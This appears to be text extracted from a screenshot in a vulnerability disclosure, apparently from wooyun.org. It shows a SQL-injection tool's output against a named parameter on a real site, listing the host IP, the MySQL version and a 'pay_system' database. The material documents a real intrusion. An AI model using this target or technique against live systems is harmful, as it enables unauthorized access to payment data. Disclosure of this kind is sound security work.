 Target: http://www.kuaipan.cn:80/shop_itemDetails.htm?item_id=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Get Stop Save
Target: http://www.kuaipan.cn:80/shop_itemDetails.htm?item_id=1
Host IP: 114.112.66.22
Web Server: -
DB Server: MySQL >=5
Current DB: pay_system
Data Bases: information_schema
pay_system
test
Data Bases: information_schema
pay_system
test
www.wooyun.org